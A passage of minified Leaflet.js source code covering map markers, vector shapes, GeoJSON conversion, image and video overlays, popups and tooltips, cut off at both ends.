this.invoke("bringToBack")},getBounds:function(){var t=new T;for(var e in this._layers){var i=this._layers[e];t.extend(i.getBounds?i.getBounds():i.getLatLng())}return t}}),Bi=v.extend({options:{popupAnchor:[0,0],tooltipAnchor:[0,0]},initialize:function(t){c(this,t)},createIcon:function(t){return this._createIcon("icon",t)},createShadow:function(t){return this._createIcon("shadow",t)},_createIcon:function(t,e){var i=this._getIconUrl(t);if(!i){if("icon"===t)throw new Error("iconUrl not set in Icon options (see the docs).");return null}var n=this._createImg(i,e&&"IMG"===e.tagName?e:null);return this._setIconStyles(n,t),n},_setIconStyles:function(t,e){var i=this.options,n=i[e+"Size"];"number"==typeof n&&(n=[n,n]);var r=b(n),o=b("shadow"===e&&i.shadowAnchor||i.iconAnchor||r&&r.divideBy(2,!0));t.className="leaflet-marker-"+e+" "+(i.className||""),o&&(t.style.marginLeft=-o.x+"px",t.style.marginTop=-o.y+"px"),r&&(t.style.width=r.x+"px",t.style.height=r.y+"px")},_createImg:function(t,e){return(e=e||document.createElement("img")).src=t,e},_getIconUrl:function(t){return Be&&this.options[t+"RetinaUrl"]||this.options[t+"Url"]}}),Ui=Bi.extend({options:{iconUrl:"marker-icon.png",iconRetinaUrl:"marker-icon-2x.png",shadowUrl:"marker-shadow.png",iconSize:[25,41],iconAnchor:[12,41],popupAnchor:[1,-34],tooltipAnchor:[16,-28],shadowSize:[41,41]},_getIconUrl:function(t){return Ui.imagePath||(Ui.imagePath=this._detectIconPath()),(this.options.imagePath||Ui.imagePath)+Bi.prototype._getIconUrl.call(this,t)},_detectIconPath:function(){var t=q("div","leaflet-default-icon-path",document.body),e=U(t,"background-image")||U(t,"backgroundImage");return document.body.removeChild(t),null===e||0!==e.indexOf("url")?"":e.replace(/^url\(["']?/,"").replace(/marker-icon\.png["']?\)$/,"")}}),qi=Li.extend({initialize:function(t){this._marker=t},addHooks:function(){var t=this._marker._icon;this._draggable||(this._draggable=new Mi(t,t,!0)),this._draggable.on({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).enable(),G(t,"leaflet-marker-draggable")},removeHooks:function(){this._draggable.off({dragstart:this._onDragStart,predrag:this._onPreDrag,drag:this._onDrag,dragend:this._onDragEnd},this).disable(),this._marker._icon&&K(this._marker._icon,"leaflet-marker-draggable")},moved:function(){return this._draggable&&this._draggable._moved},_adjustPan:function(t){var e=this._marker,i=e._map,n=this._marker.options.autoPanSpeed,r=this._marker.options.autoPanPadding,o=nt(e._icon),s=i.getPixelBounds(),a=i.getPixelOrigin(),l=x(s.min._subtract(a).add(r),s.max._subtract(a).subtract(r));if(!l.contains(o)){var u=b((Math.max(l.max.x,o.x)-l.max.x)/(s.max.x-l.max.x)-(Math.min(l.min.x,o.x)-l.min.x)/(s.min.x-l.min.x),(Math.max(l.max.y,o.y)-l.max.y)/(s.max.y-l.max.y)-(Math.min(l.min.y,o.y)-l.min.y)/(s.min.y-l.min.y)).multiplyBy(n);i.panBy(u,{animate:!1}),this._draggable._newPos._add(u),this._draggable._startPos._add(u),it(e._icon,this._draggable._newPos),this._onDrag(t),this._panRequest=g(this._adjustPan.bind(this,t))}},_onDragStart:function(){this._oldLatLng=this._marker.getLatLng(),this._marker.closePopup().fire("movestart").fire("dragstart")},_onPreDrag:function(t){this._marker.options.autoPan&&(_(this._panRequest),this._panRequest=g(this._adjustPan.bind(this,t)))},_onDrag:function(t){var e=this._marker,i=e._shadow,n=nt(e._icon),r=e._map.layerPointToLatLng(n);i&&it(i,n),e._latlng=r,t.latlng=r,t.oldLatLng=this._oldLatLng,e.fire("move",t).fire("drag",t)},_onDragEnd:function(t){_(this._panRequest),delete this._oldLatLng,this._marker.fire("moveend").fire("dragend",t)}}),Zi=zi.extend({options:{icon:new Ui,interactive:!0,keyboard:!0,title:"",alt:"",zIndexOffset:0,opacity:1,riseOnHover:!1,riseOffset:250,pane:"markerPane",bubblingMouseEvents:!1,draggable:!1,autoPan:!1,autoPanPadding:[50,50],autoPanSpeed:10},initialize:function(t,e){c(this,e),this._latlng=S(t)},onAdd:function(t){this._zoomAnimated=this._zoomAnimated&&t.options.markerZoomAnimation,this._zoomAnimated&&t.on("zoomanim",this._animateZoom,this),this._initIcon(),this.update()},onRemove:function(t){this.dragging&&this.dragging.enabled()&&(this.options.draggable=!0,this.dragging.removeHooks()),delete this.dragging,this._zoomAnimated&&t.off("zoomanim",this._animateZoom,this),this._removeIcon(),this._removeShadow()},getEvents:function(){return{zoom:this.update,viewreset:this.update}},getLatLng:function(){return this._latlng},setLatLng:function(t){var e=this._latlng;return this._latlng=S(t),this.update(),this.fire("move",{oldLatLng:e,latlng:this._latlng})},setZIndexOffset:function(t){return this.options.zIndexOffset=t,this.update()},setIcon:function(t){return this.options.icon=t,this._map&&(this._initIcon(),this.update()),this._popup&&this.bindPopup(this._popup,this._popup.options),this},getElement:function(){return this._icon},update:function(){if(this._icon&&this._map){var t=this._map.latLngToLayerPoint(this._latlng).round();this._setPos(t)}return this},_initIcon:function(){var t=this.options,e="leaflet-zoom-"+(this._zoomAnimated?"animated":"hide"),i=t.icon.createIcon(this._icon),n=!1;i!==this._icon&&(this._icon&&this._removeIcon(),n=!0,t.title&&(i.title=t.title),"IMG"===i.tagName&&(i.alt=t.alt||"")),G(i,e),t.keyboard&&(i.tabIndex="0"),this._icon=i,t.riseOnHover&&this.on({mouseover:this._bringToFront,mouseout:this._resetZIndex});var r=t.icon.createShadow(this._shadow),o=!1;r!==this._shadow&&(this._removeShadow(),o=!0),r&&(G(r,e),r.alt=""),this._shadow=r,t.opacity<1&&this._updateOpacity(),n&&this.getPane().appendChild(this._icon),this._initInteraction(),r&&o&&this.getPane("shadowPane").appendChild(this._shadow)},_removeIcon:function(){this.options.riseOnHover&&this.off({mouseover:this._bringToFront,mouseout:this._resetZIndex}),Z(this._icon),this.removeInteractiveTarget(this._icon),this._icon=null},_removeShadow:function(){this._shadow&&Z(this._shadow),this._shadow=null},_setPos:function(t){it(this._icon,t),this._shadow&&it(this._shadow,t),this._zIndex=t.y+this.options.zIndexOffset,this._resetZIndex()},_updateZIndex:function(t){this._icon.style.zIndex=this._zIndex+t},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center).round();this._setPos(e)},_initInteraction:function(){if(this.options.interactive&&(G(this._icon,"leaflet-interactive"),this.addInteractiveTarget(this._icon),qi)){var t=this.options.draggable;this.dragging&&(t=this.dragging.enabled(),this.dragging.disable()),this.dragging=new qi(this),t&&this.dragging.enable()}},setOpacity:function(t){return this.options.opacity=t,this._map&&this._updateOpacity(),this},_updateOpacity:function(){var t=this.options.opacity;Q(this._icon,t),this._shadow&&Q(this._shadow,t)},_bringToFront:function(){this._updateZIndex(this.options.riseOffset)},_resetZIndex:function(){this._updateZIndex(0)},_getPopupAnchor:function(){return this.options.icon.options.popupAnchor},_getTooltipAnchor:function(){return this.options.icon.options.tooltipAnchor}}),Vi=zi.extend({options:{stroke:!0,color:"#3388ff",weight:3,opacity:1,lineCap:"round",lineJoin:"round",dashArray:null,dashOffset:null,fill:!1,fillColor:null,fillOpacity:.2,fillRule:"evenodd",interactive:!0,bubblingMouseEvents:!0},beforeAdd:function(t){this._renderer=t.getRenderer(this)},onAdd:function(){this._renderer._initPath(this),this._reset(),this._renderer._addPath(this)},onRemove:function(){this._renderer._removePath(this)},redraw:function(){return this._map&&this._renderer._updatePath(this),this},setStyle:function(t){return c(this,t),this._renderer&&this._renderer._updateStyle(this),this},bringToFront:function(){return this._renderer&&this._renderer._bringToFront(this),this},bringToBack:function(){return this._renderer&&this._renderer._bringToBack(this),this},getElement:function(){return this._path},_reset:function(){this._project(),this._update()},_clickTolerance:function(){return(this.options.stroke?this.options.weight/2:0)+this._renderer.options.tolerance}}),$i=Vi.extend({options:{fill:!0,radius:10},initialize:function(t,e){c(this,e),this._latlng=S(t),this._radius=this.options.radius},setLatLng:function(t){return this._latlng=S(t),this.redraw(),this.fire("move",{latlng:this._latlng})},getLatLng:function(){return this._latlng},setRadius:function(t){return this.options.radius=this._radius=t,this.redraw()},getRadius:function(){return this._radius},setStyle:function(t){var e=t&&t.radius||this._radius;return Vi.prototype.setStyle.call(this,t),this.setRadius(e),this},_project:function(){this._point=this._map.latLngToLayerPoint(this._latlng),this._updateBounds()},_updateBounds:function(){var t=this._radius,e=this._radiusY||t,i=this._clickTolerance(),n=[t+i,e+i];this._pxBounds=new w(this._point.subtract(n),this._point.add(n))},_update:function(){this._map&&this._updatePath()},_updatePath:function(){this._renderer._updateCircle(this)},_empty:function(){return this._radius&&!this._renderer._bounds.intersects(this._pxBounds)},_containsPoint:function(t){return t.distanceTo(this._point)<=this._radius+this._clickTolerance()}}),Wi=$i.extend({initialize:function(t,i,n){if("number"==typeof i&&(i=e({},n,{radius:i})),c(this,i),this._latlng=S(t),isNaN(this.options.radius))throw new Error("Circle radius cannot be NaN");this._mRadius=this.options.radius},setRadius:function(t){return this._mRadius=t,this.redraw()},getRadius:function(){return this._mRadius},getBounds:function(){var t=[this._radius,this._radiusY||this._radius];return new T(this._map.layerPointToLatLng(this._point.subtract(t)),this._map.layerPointToLatLng(this._point.add(t)))},setStyle:Vi.prototype.setStyle,_project:function(){var t=this._latlng.lng,e=this._latlng.lat,i=this._map,n=i.options.crs;if(n.distance===se.distance){var r=Math.PI/180,o=this._mRadius/se.R/r,s=i.project([e+o,t]),a=i.project([e-o,t]),l=s.add(a).divideBy(2),u=i.unproject(l).lat,c=Math.acos((Math.cos(o*r)-Math.sin(e*r)*Math.sin(u*r))/(Math.cos(e*r)*Math.cos(u*r)))/r;(isNaN(c)||0===c)&&(c=o/Math.cos(Math.PI/180*e)),this._point=l.subtract(i.getPixelOrigin()),this._radius=isNaN(c)?0:l.x-i.project([u,t-c]).x,this._radiusY=l.y-s.y}else{var h=n.unproject(n.project(this._latlng).subtract([this._mRadius,0]));this._point=i.latLngToLayerPoint(this._latlng),this._radius=this._point.x-i.latLngToLayerPoint(h).x}this._updateBounds()}}),Yi=Vi.extend({options:{smoothFactor:1,noClip:!1},initialize:function(t,e){c(this,e),this._setLatLngs(t)},getLatLngs:function(){return this._latlngs},setLatLngs:function(t){return this._setLatLngs(t),this.redraw()},isEmpty:function(){return!this._latlngs.length},closestLayerPoint:function(t){for(var e,i,n=1/0,r=null,o=Ot,s=0,a=this._parts.length;s<a;s++)for(var l=this._parts[s],u=1,c=l.length;u<c;u++){var h=o(t,e=l[u-1],i=l[u],!0);h<n&&(n=h,r=o(t,e,i))}return r&&(r.distance=Math.sqrt(n)),r},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a=this._rings[0],l=a.length;if(!l)return null;for(t=0,e=0;t<l-1;t++)e+=a[t].distanceTo(a[t+1])/2;if(0===e)return this._map.layerPointToLatLng(a[0]);for(t=0,n=0;t<l-1;t++)if(r=a[t],o=a[t+1],(n+=i=r.distanceTo(o))>e)return s=(n-e)/i,this._map.layerPointToLatLng([o.x-s*(o.x-r.x),o.y-s*(o.y-r.y)])},getBounds:function(){return this._bounds},addLatLng:function(t,e){return e=e||this._defaultShape(),t=S(t),e.push(t),this._bounds.extend(t),this.redraw()},_setLatLngs:function(t){this._bounds=new T,this._latlngs=this._convertLatLngs(t)},_defaultShape:function(){return At(this._latlngs)?this._latlngs:this._latlngs[0]},_convertLatLngs:function(t){for(var e=[],i=At(t),n=0,r=t.length;n<r;n++)i?(e[n]=S(t[n]),this._bounds.extend(e[n])):e[n]=this._convertLatLngs(t[n]);return e},_project:function(){var t=new w;this._rings=[],this._projectLatlngs(this._latlngs,this._rings,t);var e=this._clickTolerance(),i=new y(e,e);this._bounds.isValid()&&t.isValid()&&(t.min._subtract(i),t.max._add(i),this._pxBounds=t)},_projectLatlngs:function(t,e,i){var n,r,o=t[0]instanceof C,s=t.length;if(o){for(r=[],n=0;n<s;n++)r[n]=this._map.latLngToLayerPoint(t[n]),i.extend(r[n]);e.push(r)}else for(n=0;n<s;n++)this._projectLatlngs(t[n],e,i)},_clipPoints:function(){var t=this._renderer._bounds;if(this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);var e,i,n,r,o,s,a,l=this._parts;for(e=0,n=0,r=this._rings.length;e<r;e++)for(i=0,o=(a=this._rings[e]).length;i<o-1;i++)(s=St(a[i],a[i+1],t,i,!0))&&(l[n]=l[n]||[],l[n].push(s[0]),s[1]===a[i+1]&&i!==o-2||(l[n].push(s[1]),n++))}},_simplifyPoints:function(){for(var t=this._parts,e=this.options.smoothFactor,i=0,n=t.length;i<n;i++)t[i]=Tt(t[i],e)},_update:function(){this._map&&(this._clipPoints(),this._simplifyPoints(),this._updatePath())},_updatePath:function(){this._renderer._updatePoly(this)},_containsPoint:function(t,e){var i,n,r,o,s,a,l=this._clickTolerance();if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(i=0,o=this._parts.length;i<o;i++)for(n=0,r=(s=(a=this._parts[i]).length)-1;n<s;r=n++)if((e||0!==n)&&Et(t,a[r],a[n])<=l)return!0;return!1}});Yi._flat=Dt;var Gi=Yi.extend({options:{fill:!0},isEmpty:function(){return!this._latlngs.length||!this._latlngs[0].length},getCenter:function(){if(!this._map)throw new Error("Must add layer to map before using getCenter()");var t,e,i,n,r,o,s,a,l,u=this._rings[0],c=u.length;if(!c)return null;for(o=s=a=0,t=0,e=c-1;t<c;e=t++)i=u[t],n=u[e],r=i.y*n.x-n.y*i.x,s+=(i.x+n.x)*r,a+=(i.y+n.y)*r,o+=3*r;return l=0===o?u[0]:[s/o,a/o],this._map.layerPointToLatLng(l)},_convertLatLngs:function(t){var e=Yi.prototype._convertLatLngs.call(this,t),i=e.length;return i>=2&&e[0]instanceof C&&e[0].equals(e[i-1])&&e.pop(),e},_setLatLngs:function(t){Yi.prototype._setLatLngs.call(this,t),At(this._latlngs)&&(this._latlngs=[this._latlngs])},_defaultShape:function(){return At(this._latlngs[0])?this._latlngs[0]:this._latlngs[0][0]},_clipPoints:function(){var t=this._renderer._bounds,e=this.options.weight,i=new y(e,e);if(t=new w(t.min.subtract(i),t.max.add(i)),this._parts=[],this._pxBounds&&this._pxBounds.intersects(t)){if(this.options.noClip)return void(this._parts=this._rings);for(var n,r=0,o=this._rings.length;r<o;r++)(n=It(this._rings[r],t,!0)).length&&this._parts.push(n)}},_updatePath:function(){this._renderer._updatePoly(this,!0)},_containsPoint:function(t){var e,i,n,r,o,s,a,l,u=!1;if(!this._pxBounds||!this._pxBounds.contains(t))return!1;for(r=0,a=this._parts.length;r<a;r++)for(o=0,s=(l=(e=this._parts[r]).length)-1;o<l;s=o++)i=e[o],n=e[s],i.y>t.y!=n.y>t.y&&t.x<(n.x-i.x)*(t.y-i.y)/(n.y-i.y)+i.x&&(u=!u);return u||Yi.prototype._containsPoint.call(this,t,!0)}}),Ki=Hi.extend({initialize:function(t,e){c(this,e),this._layers={},t&&this.addData(t)},addData:function(t){var e,i,n,r=Kt(t)?t:t.features;if(r){for(e=0,i=r.length;e<i;e++)((n=r[e]).geometries||n.geometry||n.features||n.coordinates)&&this.addData(n);return this}var o=this.options;if(o.filter&&!o.filter(t))return this;var s=Nt(t,o);return s?(s.feature=Bt(t),s.defaultOptions=s.options,this.resetStyle(s),o.onEachFeature&&o.onEachFeature(t,s),this.addLayer(s)):this},resetStyle:function(t){return t.options=e({},t.defaultOptions),this._setLayerStyle(t,this.options.style),this},setStyle:function(t){return this.eachLayer((function(e){this._setLayerStyle(e,t)}),this)},_setLayerStyle:function(t,e){"function"==typeof e&&(e=e(t.feature)),t.setStyle&&t.setStyle(e)}}),Ji={toGeoJSON:function(t){return Ht(this,{type:"Point",coordinates:zt(this.getLatLng(),t)})}};Zi.include(Ji),Wi.include(Ji),$i.include(Ji),Yi.include({toGeoJSON:function(t){var e=!At(this._latlngs);return Ht(this,{type:(e?"Multi":"")+"LineString",coordinates:Ft(this._latlngs,e?1:0,!1,t)})}}),Gi.include({toGeoJSON:function(t){var e=!At(this._latlngs),i=e&&!At(this._latlngs[0]),n=Ft(this._latlngs,i?2:e?1:0,!0,t);return e||(n=[n]),Ht(this,{type:(i?"Multi":"")+"Polygon",coordinates:n})}}),Fi.include({toMultiPoint:function(t){var e=[];return this.eachLayer((function(i){e.push(i.toGeoJSON(t).geometry.coordinates)})),Ht(this,{type:"MultiPoint",coordinates:e})},toGeoJSON:function(t){var e=this.feature&&this.feature.geometry&&this.feature.geometry.type;if("MultiPoint"===e)return this.toMultiPoint(t);var i="GeometryCollection"===e,n=[];return this.eachLayer((function(e){if(e.toGeoJSON){var r=e.toGeoJSON(t);if(i)n.push(r.geometry);else{var o=Bt(r);"FeatureCollection"===o.type?n.push.apply(n,o.features):n.push(o)}}})),i?Ht(this,{geometries:n,type:"GeometryCollection"}):{type:"FeatureCollection",features:n}}});var Xi=Ut,Qi=zi.extend({options:{opacity:1,alt:"",interactive:!1,crossOrigin:!1,errorOverlayUrl:"",zIndex:1,className:""},initialize:function(t,e,i){this._url=t,this._bounds=E(e),c(this,i)},onAdd:function(){this._image||(this._initImage(),this.options.opacity<1&&this._updateOpacity()),this.options.interactive&&(G(this._image,"leaflet-interactive"),this.addInteractiveTarget(this._image)),this.getPane().appendChild(this._image),this._reset()},onRemove:function(){Z(this._image),this.options.interactive&&this.removeInteractiveTarget(this._image)},setOpacity:function(t){return this.options.opacity=t,this._image&&this._updateOpacity(),this},setStyle:function(t){return t.opacity&&this.setOpacity(t.opacity),this},bringToFront:function(){return this._map&&$(this._image),this},bringToBack:function(){return this._map&&W(this._image),this},setUrl:function(t){return this._url=t,this._image&&(this._image.src=t),this},setBounds:function(t){return this._bounds=E(t),this._map&&this._reset(),this},getEvents:function(){var t={zoom:this._reset,viewreset:this._reset};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},setZIndex:function(t){return this.options.zIndex=t,this._updateZIndex(),this},getBounds:function(){return this._bounds},getElement:function(){return this._image},_initImage:function(){var t="IMG"===this._url.tagName,e=this._image=t?this._url:q("img");G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),this.options.className&&G(e,this.options.className),e.onselectstart=s,e.onmousemove=s,e.onload=i(this.fire,this,"load"),e.onerror=i(this._overlayOnError,this,"error"),(this.options.crossOrigin||""===this.options.crossOrigin)&&(e.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),this.options.zIndex&&this._updateZIndex(),t?this._url=e.src:(e.src=this._url,e.alt=this.options.alt)},_animateZoom:function(t){var e=this._map.getZoomScale(t.zoom),i=this._map._latLngBoundsToNewLayerBounds(this._bounds,t.zoom,t.center).min;et(this._image,i,e)},_reset:function(){var t=this._image,e=new w(this._map.latLngToLayerPoint(this._bounds.getNorthWest()),this._map.latLngToLayerPoint(this._bounds.getSouthEast())),i=e.getSize();it(t,e.min),t.style.width=i.x+"px",t.style.height=i.y+"px"},_updateOpacity:function(){Q(this._image,this.options.opacity)},_updateZIndex:function(){this._image&&void 0!==this.options.zIndex&&null!==this.options.zIndex&&(this._image.style.zIndex=this.options.zIndex)},_overlayOnError:function(){this.fire("error");var t=this.options.errorOverlayUrl;t&&this._url!==t&&(this._url=t,this._image.src=t)}}),tn=Qi.extend({options:{autoplay:!0,loop:!0},_initImage:function(){var t="VIDEO"===this._url.tagName,e=this._image=t?this._url:q("video");if(G(e,"leaflet-image-layer"),this._zoomAnimated&&G(e,"leaflet-zoom-animated"),e.onselectstart=s,e.onmousemove=s,e.onloadeddata=i(this.fire,this,"load"),t){for(var n=e.getElementsByTagName("source"),r=[],o=0;o<n.length;o++)r.push(n[o].src);this._url=n.length>0?r:[e.src]}else{Kt(this._url)||(this._url=[this._url]),e.autoplay=!!this.options.autoplay,e.loop=!!this.options.loop;for(var a=0;a<this._url.length;a++){var l=q("source");l.src=this._url[a],e.appendChild(l)}}}}),en=zi.extend({options:{offset:[0,7],className:"",pane:"popupPane"},initialize:function(t,e){c(this,t),this._source=e},onAdd:function(t){this._zoomAnimated=t._zoomAnimated,this._container||this._initLayout(),t._fadeAnimated&&Q(this._container,0),clearTimeout(this._removeTimeout),this.getPane().appendChild(this._container),this.update(),t._fadeAnimated&&Q(this._container,1),this.bringToFront()},onRemove:function(t){t._fadeAnimated?(Q(this._container,0),this._removeTimeout=setTimeout(i(Z,void 0,this._container),200)):Z(this._container)},getLatLng:function(){return this._latlng},setLatLng:function(t){return this._latlng=S(t),this._map&&(this._updatePosition(),this._adjustPan()),this},getContent:function(){return this._content},setContent:function(t){return this._content=t,this.update(),this},getElement:function(){return this._container},update:function(){this._map&&(this._container.style.visibility="hidden",this._updateContent(),this._updateLayout(),this._updatePosition(),this._container.style.visibility="",this._adjustPan())},getEvents:function(){var t={zoom:this._updatePosition,viewreset:this._updatePosition};return this._zoomAnimated&&(t.zoomanim=this._animateZoom),t},isOpen:function(){return!!this._map&&this._map.hasLayer(this)},bringToFront:function(){return this._map&&$(this._container),this},bringToBack:function(){return this._map&&W(this._container),this},_updateContent:function(){if(this._content){var t=this._contentNode,e="function"==typeof this._content?this._content(this._source||this):this._content;if("string"==typeof e)t.innerHTML=e;else{for(;t.hasChildNodes();)t.removeChild(t.firstChild);t.appendChild(e)}this.fire("contentupdate")}},_updatePosition:function(){if(this._map){var t=this._map.latLngToLayerPoint(this._latlng),e=b(this.options.offset),i=this._getAnchor();this._zoomAnimated?it(this._container,t.add(i)):e=e.add(t).add(i);var n=this._containerBottom=-e.y,r=this._containerLeft=-Math.round(this._containerWidth/2)+e.x;this._container.style.bottom=n+"px",this._container.style.left=r+"px"}},_getAnchor:function(){return[0,0]}}),nn=en.extend({options:{maxWidth:300,minWidth:50,maxHeight:null,autoPan:!0,autoPanPaddingTopLeft:null,autoPanPaddingBottomRight:null,autoPanPadding:[5,5],keepInView:!1,closeButton:!0,autoClose:!0,closeOnEscapeKey:!0,className:""},openOn:function(t){return t.openPopup(this),this},onAdd:function(t){en.prototype.onAdd.call(this,t),t.fire("popupopen",{popup:this}),this._source&&(this._source.fire("popupopen",{popup:this},!0),this._source instanceof Vi||this._source.on("preclick",ft))},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("popupclose",{popup:this}),this._source&&(this._source.fire("popupclose",{popup:this},!0),this._source instanceof Vi||this._source.off("preclick",ft))},getEvents:function(){var t=en.prototype.getEvents.call(this);return(void 0!==this.options.closeOnClick?this.options.closeOnClick:this._map.options.closePopupOnClick)&&(t.preclick=this._close),this.options.keepInView&&(t.moveend=this._adjustPan),t},_close:function(){this._map&&this._map.closePopup(this)},_initLayout:function(){var t="leaflet-popup",e=this._container=q("div",t+" "+(this.options.className||"")+" leaflet-zoom-animated"),i=this._wrapper=q("div",t+"-content-wrapper",e);if(this._contentNode=q("div",t+"-content",i),gt(i),mt(this._contentNode),ct(i,"contextmenu",ft),this._tipContainer=q("div",t+"-tip-container",e),this._tip=q("div",t+"-tip",this._tipContainer),this.options.closeButton){var n=this._closeButton=q("a",t+"-close-button",e);n.href="#close",n.innerHTML="&#215;",ct(n,"click",this._onCloseButtonClick,this)}},_updateLayout:function(){var t=this._contentNode,e=t.style;e.width="",e.whiteSpace="nowrap";var i=t.offsetWidth;i=Math.min(i,this.options.maxWidth),i=Math.max(i,this.options.minWidth),e.width=i+1+"px",e.whiteSpace="",e.height="";var n=t.offsetHeight,r=this.options.maxHeight;r&&n>r?(e.height=r+"px",G(t,"leaflet-popup-scrolled")):K(t,"leaflet-popup-scrolled"),this._containerWidth=this._container.offsetWidth},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center),i=this._getAnchor();it(this._container,e.add(i))},_adjustPan:function(){if(this.options.autoPan){this._map._panAnim&&this._map._panAnim.stop();var t=this._map,e=parseInt(U(this._container,"marginBottom"),10)||0,i=this._container.offsetHeight+e,n=this._containerWidth,r=new y(this._containerLeft,-i-this._containerBottom);r._add(nt(this._container));var o=t.layerPointToContainerPoint(r),s=b(this.options.autoPanPadding),a=b(this.options.autoPanPaddingTopLeft||s),l=b(this.options.autoPanPaddingBottomRight||s),u=t.getSize(),c=0,h=0;o.x+n+l.x>u.x&&(c=o.x+n-u.x+l.x),o.x-c-a.x<0&&(c=o.x-a.x),o.y+i+l.y>u.y&&(h=o.y+i-u.y+l.y),o.y-h-a.y<0&&(h=o.y-a.y),(c||h)&&t.fire("autopanstart").panBy([c,h])}},_onCloseButtonClick:function(t){this._close(),vt(t)},_getAnchor:function(){return b(this._source&&this._source._getPopupAnchor?this._source._getPopupAnchor():[0,0])}});gi.mergeOptions({closePopupOnClick:!0}),gi.include({openPopup:function(t,e,i){return t instanceof nn||(t=new nn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:(this._popup&&this._popup.options.autoClose&&this.closePopup(),this._popup=t,this.addLayer(t))},closePopup:function(t){return t&&t!==this._popup||(t=this._popup,this._popup=null),t&&this.removeLayer(t),this}}),zi.include({bindPopup:function(t,e){return t instanceof nn?(c(t,e),this._popup=t,t._source=this):(this._popup&&!e||(this._popup=new nn(e,this)),this._popup.setContent(t)),this._popupHandlersAdded||(this.on({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!0),this},unbindPopup:function(){return this._popup&&(this.off({click:this._openPopup,keypress:this._onKeyPress,remove:this.closePopup,move:this._movePopup}),this._popupHandlersAdded=!1,this._popup=null),this},openPopup:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return e||(e=t.getCenter?t.getCenter():t.getLatLng()),this._popup&&this._map&&(this._popup._source=t,this._popup.update(),this._map.openPopup(this._popup,e)),this},closePopup:function(){return this._popup&&this._popup._close(),this},togglePopup:function(t){return this._popup&&(this._popup._map?this.closePopup():this.openPopup(t)),this},isPopupOpen:function(){return!!this._popup&&this._popup.isOpen()},setPopupContent:function(t){return this._popup&&this._popup.setContent(t),this},getPopup:function(){return this._popup},_openPopup:function(t){var e=t.layer||t.target;if(this._popup&&this._map){if(vt(t),e instanceof Vi)return void this.openPopup(t.layer||t.target,t.latlng);this._map.hasLayer(this._popup)&&this._popup._source===e?this.closePopup():this.openPopup(e,t.latlng)}},_movePopup:function(t){this._popup.setLatLng(t.latlng)},_onKeyPress:function(t){13===t.originalEvent.keyCode&&this._openPopup(t)}});var rn=en.extend({options:{pane:"tooltipPane",offset:[0,0],direction:"auto",permanent:!1,sticky:!1,interactive:!1,opacity:.9},onAdd:function(t){en.prototype.onAdd.call(this,t),this.setOpacity(this.options.opacity),t.fire("tooltipopen",{tooltip:this}),this._source&&this._source.fire("tooltipopen",{tooltip:this},!0)},onRemove:function(t){en.prototype.onRemove.call(this,t),t.fire("tooltipclose",{tooltip:this}),this._source&&this._source.fire("tooltipclose",{tooltip:this},!0)},getEvents:function(){var t=en.prototype.getEvents.call(this);return ze&&!this.options.permanent&&(t.preclick=this._close),t},_close:function(){this._map&&this._map.closeTooltip(this)},_initLayout:function(){var t="leaflet-tooltip "+(this.options.className||"")+" leaflet-zoom-"+(this._zoomAnimated?"animated":"hide");this._contentNode=this._container=q("div",t)},_updateLayout:function(){},_adjustPan:function(){},_setPosition:function(t){var e=this._map,i=this._container,n=e.latLngToContainerPoint(e.getCenter()),r=e.layerPointToContainerPoint(t),o=this.options.direction,s=i.offsetWidth,a=i.offsetHeight,l=b(this.options.offset),u=this._getAnchor();"top"===o?t=t.add(b(-s/2+l.x,-a+l.y+u.y,!0)):"bottom"===o?t=t.subtract(b(s/2-l.x,-l.y,!0)):"center"===o?t=t.subtract(b(s/2+l.x,a/2-u.y+l.y,!0)):"right"===o||"auto"===o&&r.x<n.x?(o="right",t=t.add(b(l.x+u.x,u.y-a/2+l.y,!0))):(o="left",t=t.subtract(b(s+u.x-l.x,a/2-u.y-l.y,!0))),K(i,"leaflet-tooltip-right"),K(i,"leaflet-tooltip-left"),K(i,"leaflet-tooltip-top"),K(i,"leaflet-tooltip-bottom"),G(i,"leaflet-tooltip-"+o),it(i,t)},_updatePosition:function(){var t=this._map.latLngToLayerPoint(this._latlng);this._setPosition(t)},setOpacity:function(t){this.options.opacity=t,this._container&&Q(this._container,t)},_animateZoom:function(t){var e=this._map._latLngToNewLayerPoint(this._latlng,t.zoom,t.center);this._setPosition(e)},_getAnchor:function(){return b(this._source&&this._source._getTooltipAnchor&&!this.options.sticky?this._source._getTooltipAnchor():[0,0])}});gi.include({openTooltip:function(t,e,i){return t instanceof rn||(t=new rn(i).setContent(t)),e&&t.setLatLng(e),this.hasLayer(t)?this:this.addLayer(t)},closeTooltip:function(t){return t&&this.removeLayer(t),this}}),zi.include({bindTooltip:function(t,e){return t instanceof rn?(c(t,e),this._tooltip=t,t._source=this):(this._tooltip&&!e||(this._tooltip=new rn(e,this)),this._tooltip.setContent(t)),this._initTooltipInteractions(),this._tooltip.options.permanent&&this._map&&this._map.hasLayer(this)&&this.openTooltip(),this},unbindTooltip:function(){return this._tooltip&&(this._initTooltipInteractions(!0),this.closeTooltip(),this._tooltip=null),this},_initTooltipInteractions:function(t){if(t||!this._tooltipHandlersAdded){var e=t?"off":"on",i={remove:this.closeTooltip,move:this._moveTooltip};this._tooltip.options.permanent?i.add=this._openTooltip:(i.mouseover=this._openTooltip,i.mouseout=this.closeTooltip,this._tooltip.options.sticky&&(i.mousemove=this._moveTooltip),ze&&(i.click=this._openTooltip)),this[e](i),this._tooltipHandlersAdded=!t}},openTooltip:function(t,e){if(t instanceof zi||(e=t,t=this),t instanceof Hi)for(var i in this._layers){t=this._layers[i];break}return 